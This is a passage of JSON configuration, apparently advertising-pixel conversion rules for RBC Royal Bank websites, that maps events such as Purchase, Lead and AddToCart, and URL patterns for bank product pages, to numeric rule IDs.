]},"id":"6981859421869814"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7447544508622940"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6900893770022756"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24926894986895705"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8401953543176604"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25564976259813401"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7584709708255120"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7533247333457606"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7397361187038650"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7017933408311245"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6925198200932216"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6722843827762618"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6671466842923025"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6641023096027372"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24069360172712396"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7024059850949677"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6972691832779298"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6787592864666353"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7070338089682865"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24234515692859249"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6563152107147150"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6647384195368906"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6790792924293331"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10054994974571458"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10066655240042798"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8093632717422263"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25912089208378237"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25259622463653096"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25200266562952655"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7546055588792807"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7227944507330935"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7713638528651412"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6831732646891990"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6777283695686626"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6543941392356546"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6017389055028219"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9811221825615369"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6699540153399723"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6730225553701243"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6355216834595898"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6730244836997704"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6316901241738506"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"23878921898388376"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6480971688690622"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9660765130663404"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6332802823434520"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6632320266854516"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6538399676249098"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6853659908024380"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6031905213580935"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9453933061347158"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9451301264945238"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6605885256137074"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6489170574497518"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/student-solution\/index.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/fr\/solutions-pour-etudiants\/index.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/student-solution\/student-loans.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/fr\/solutions-pour-etudiants\/pret-etudiant.html"}}]},{"url":{"i_contains":""}}]},"id":"6632309853446188"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6628348603896178"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9369058196497902"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6608754549144247"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"7010144285679950"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9380988941971922"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6491817400836670"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5810890979039359"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5700592356718299"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8601750336562267"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6241402089244360"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6101988533202482"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6005758056137955"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5792546497500424"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5916628948421915"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6112810172097888"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6487481274600190"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6251971604925027"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6403554336363772"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6331086360289452"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6104028469674899"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5714203038683586"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8747798048567498"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5800517740011002"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5513498425366555"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5368045336641649"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5375529852563392"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5224852017624219"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8112638025476173"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5409015485814758"},{"rule":{"and":[{"or":[{"url":{"i_contains":"browserextension\/activate"}}]},{"url":{"i_contains":""}}]},"id":"8531173666929525"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633RWSPATD_FB"}}]}]},"id":"6571941919558959"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6524463760918704"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6228373177241803"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6030175063703834"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5389404814462247"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6313369615410378"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6257689714352868"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6158665140869160"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6001822729927201"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5338693426199902"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5278713118831142"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5731652973524938"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5423633157752236"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"26672508575730700"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7756622531035702"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7589911361065620"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7567863679942753"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7484683838280973"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7459698700779858"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9934915836583073"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6793604444025312"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6457679707613211"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5807674612615946"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7714083398666560"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5492504287459959"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5423632251027143"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8083238901730667"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25018456167801202"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7469783486374325"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7202153053185504"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6866697220125213"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6516000448501168"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6672434236173603"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6633026233446478"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6708174702547037"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6337680846299780"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6215815615163543"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5523987657621126"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5179476592170215"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7510830958958499"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5492409254148931"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"url":{"i_contains":"go.moneris.com\/monerisonlineRBC"}}]}]},"id":"7115257168526740"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9270729886286925"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25457588570552351"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7677084709019254"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7676271649095653"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7516275905127373"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7377241762325581"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25117206084545715"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7028424003844794"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6293705077388892"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6175771495840427"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"5908655242579869"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5298759566811260"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5136561519793057"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5005584476227519"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5109193952506774"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8234360013273445"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25246359291675590"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7851113758232487"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7478730812163763"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7141150706008256"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6875735549193519"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6511316165582233"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6389409254518158"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6934142003267923"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6419673391418655"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6025078907590297"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5198647060195136"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4849638945148405"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5180199948731518"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8047658105247889"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8234985863205341"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25351003007848711"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8517739094948511"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7801696986518003"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7677947845636412"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7652416804852447"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6926585764066898"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6272664962854601"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6189156934463553"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6011237335660205"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5915331741909742"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5120936404632766"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5241586665872027"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5128915840521390"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4301452416624587"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6588023771215909"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6199747016805499"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6085117941602666"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6008537392548278"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"7088547004507829"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6632817513446272"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6428929820509735"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5334569769941323"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7418232318217896"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4358571347579069"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5578938572136139"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5352316838135158"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5294595927230744"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5058402710887980"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4981440111934763"},{"rule":{"and":[{"event":{"eq":"A633AFOCOS_FB"}}]},"id":"4937903549637115"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7247092965363669"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5242889285761238"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5137483392982424"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4735189896603283"},{"rule":{"and":[{"or":[{"url":{"i_contains":"newcomer"}},{"url":{"i_contains":"newcomers"}},{"url":{"i_contains":"welcome-to-canada"}},{"url":{"i_contains":"welcometocanada"}}]},{"url":{"i_contains":""}}]},"id":"4796778427025323"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633CCS_FB"}}]}]},"id":"9418561724881886"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6175068809235942"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"prd_e":{"i_contains":"A633APQC"}}]}]},"id":"4224924634239301"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/car-loans\/"}},{"url":{"i_contains":"\/apps\/my-auto-affordability"}},{"url":{"i_contains":"\/fr\/pret-auto\/"}}]},{"url":{"i_contains":""}}]},"id":"5966870530053203"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dms\/students"}}]},{"url":{"i_contains":""}}]},"id":"5271756599618266"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5178702628817121"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4964784426934911"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4760046627452132"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4575716539198953"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633AS_FB"}}]}]},"id":"4190422864398959"},{"rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"prd_e":{"i_contains":"A633AC_FB"}}]}]},"id":"4554066674627799"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6160751207345574"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"5812603248845348"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5225681580855327"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4417468775023014"},{"rule":{"and":[{"event":{"eq":"633CCA_FB"}},{"or":[{"pid":{"i_contains":"2776003"}}]}]},"id":"3333159873432378"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/credit-cards\/camp\/rvc\/1907\/?ASC=3E0010&utm_source=facebook&utm_medium=social&utm_campaign=petrocanada_3cpl&utm_content=rvc50_giftcardoffer&fbclid=IwAR1jBO9_sWd_RUKphW5SvsGoM0vJxSqw3jqECe8QpS55tbb6CcWXfb9xuLI"}}]},{"url":{"i_contains":""}}]},"id":"3295189403839635"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/business\/accounts\/"}},{"url":{"i_contains":"\/entreprises\/comptes\/"}},{"url":{"i_contains":"\/dms\/business\/"}},{"url":{"i_contains":"\/business\/credit-cards\/"}},{"url":{"i_contains":" \/business\/accounts\/"}},{"url":{"i_contains":"\/entreprises\/cartes-credit\/"}},{"url":{"i_contains":"\/business\/loans\/"}},{"url":{"i_contains":"\/entreprises\/prets\/"}},{"url":{"i_contains":"\/business\/advice\/"}},{"url":{"i_contains":"\/entreprises\/conseils\/"}}]},{"url":{"i_contains":""}}]},"id":"25512973841683756"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6550063535082763"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6451989174831974"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4767577916702130"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4740001226111634"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dms\/business\/digital-storefront"}}]},{"url":{"i_contains":""}}]},"id":"4785972054822729"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/business\/small-business-navigator\/index.html"}}]},{"url":{"i_contains":""}}]},"id":"3586759924690835"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dms\/business\/accounts\/spring2019\/"}}]},{"url":{"i_contains":""}}]},"id":"2142068259212207"},{"rule":{"and":[{"event":{"eq":"SB_OBDA_App_Comp_FB"}}]},"id":"2416953421650972"},{"rule":{"and":[{"event":{"eq":"SB_OBDA_App_Strt_FB"}}]},"id":"2243816755712510"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"a633as_fb"}}]},{"or":[{"url":{"i_contains":"utm_campaign=365_Newcomer"}}]}]},"id":"7668937069813543"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rbc.com\/newcomers\/"}}]},{"url":{"i_contains":""}}]},"id":"5129444383816211"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dms\/enterprise\/newcomers\/offers"}}]},{"url":{"i_contains":""}}]},"id":"5065152966939420"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5501721443171351"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5284243971626818"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5047883268659320"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4978579422250006"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633NBR30J_FB"}}]}]},"id":"6334108886663871"},{"rule":{"and":[{"event":{"eq":"N_LP_Offer_BrLoc_FB"}}]},"id":"2102006789913137"},{"rule":{"and":[{"event":{"eq":"N_LP_PageLoad_FB"}}]},"id":"2318008328259122"},{"rule":{"and":[{"or":[{"url":{"i_contains":"credit-cards"}},{"url":{"i_contains":"cards"}}]},{"url":{"i_contains":""}}]},"id":"4348290451898001"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/travel"}},{"url":{"i_contains":"credit-cards\/avion.html"}},{"url":{"i_contains":""}}]},{"url":{"i_contains":""}}]},"id":"3631190136981964"},{"rule":{"and":[{"or":[{"url":{"i_contains":"credit-cards"}}]},{"url":{"i_contains":""}}]},"id":"3754520824656774"},{"rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"prd_e":{"i_contains":"A633CCC_FB"}}]}]},"id":"3381543865290464"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633CCA_FB"}},{"prd_e":{"i_contains":"A633CCP_FB"}}]}]},"id":"5180197005353968"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633CCA_FB "}},{"prd_e":{"i_contains":"A633CCP_FB"}}]}]},"id":"3898089436919886"},{"rule":{"and":[{"event":{"eq":"633CCA_FB"}}]},"id":"2947739985287017"},{"rule":{"and":[{"event":{"eq":"633CCC_FB"}}]},"id":"3062638013758137"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7317308208341092"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4979950398757305"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4894755810637124"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4864030606985183"},{"rule":{"and":[{"event":{"eq":"A633IEDS_FB"}}]},"id":"3247670735318159"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633DIAS_FB"}}]}]},"id":"5383349278365307"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633DIAC_FB"}}]}]},"id":"7347084832031870"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7514467398593594"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7153589521328094"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5195785923818239"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4877193872334552"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.rbcdirectinvesting.com\/dms\/campaign\/995\/index"}},{"url":{"i_contains":"https:\/\/www.rbcdirectinvesting.com\/dms\/20trades\/index"}},{"url":{"i_contains":"https:\/\/www.rbcdirectinvesting.com\/dms\/campaign\/tools\/index-t-t"}},{"url":{"i_contains":"https:\/\/www.rbcdirectinvesting.com\/dms\/campaign\/995\/index-e-f"}},{"url":{"i_contains":"https:\/\/www.rbcdirectinvesting.com\/dms\/100trades\/?offercode=WCF07"}},{"url":{"i_contains":"https:\/\/www.rbcplacementsendirect.com\/dms\/100operations\/?offercode=WCF07"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/dms\/campaign\/investments\/winter2022\/index-psi.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/fr\/dms\/campaign\/placements\/hiver2022\/index-psi.html"}}]},{"url":{"i_contains":""}}]},"id":"4720989904605806"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www6.royalbank.com\/en\/di\/hubs\/investing-academy\/article\/what-is-short-selling-and-how-does-it-work\/jtdhaocc?utm_source=facebook&utm_medium=social&utm_campaign=di_content&utm_content=short_selling"}},{"url":{"i_contains":"https:\/\/www6.royalbank.com\/en\/di\/hubs\/investing-academy\/article\/how-to-think-like-an-analyst\/jx0r1ys4?utm_source=facebook&utm_medium=social&utm_campaign=di_content&utm_content=analyst"}}]},{"url":{"i_contains":""}}]},"id":"2652636881424782"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/investing"}},{"url":{"i_contains":"rbcdirectinvesting.com"}}]},{"url":{"i_contains":""}}]},"id":"2369642546462495"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.rbcdirectinvesting.com\/open-an-account.html"}}]},{"url":{"i_contains":""}}]},"id":"2599804946710103"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7881573718549739"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7563114987096950"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5256359157746601"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5252207891566743"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"7872944366168584"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8215272838487054"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8045964268747661"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7805854259447817"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7772431686103130"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7336777316418070"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6774544045918328"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6223929217688253"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633ACV_FB"}}]}]},"id":"7415930998447916"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5379988345368886"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4895551817193201"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4712351142227031"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4652442471528789"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633AS_FB"}}]}]},"id":"3758084784267948"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dms\/pba"}}]},{"url":{"i_contains":""}}]},"id":"3785976454843730"},{"rule":{"and":[{"or":[{"url":{"i_contains":"services\/accounts\/ipad-offer-"}},{"url":{"i_contains":"fr\/services\/comptes\/ipad-offer"}},{"url":{"i_contains":"vip-banking.html"}},{"url":{"i_contains":"signature-no-limit-banking.html"}},{"url":{"i_contains":"dms\/pba\/open-an-account\/offer"}}]},{"url":{"i_contains":""}}]},"id":"4570260636378953"},{"rule":{"and":[{"or":[{"url":{"i_contains":"services\/accounts\/dtdc-offer"}}]},{"url":{"i_contains":""}}]},"id":"3414425278644795"},{"rule":{"and":[{"event":{"eq":"633AC_FB"}}]},"id":"3051699078244227"},{"rule":{"and":[{"event":{"eq":"633AS_FB"}}]},"id":"3026753464078651"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/accounts\/"}}]},{"url":{"i_contains":""}}]},"id":"2880965385324830"},{"rule":{"and":[{"event":{"eq":"ACCT"}},{"or":[{"custom_param1":{"i_contains":"MPA"}}]},{"or":[{"custom_param2":{"i_contains":"COMP"}}]},{"or":[{"custom_param3":{"i_contains":"CBFP"}}]}]},"id":"2796891120353544"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"L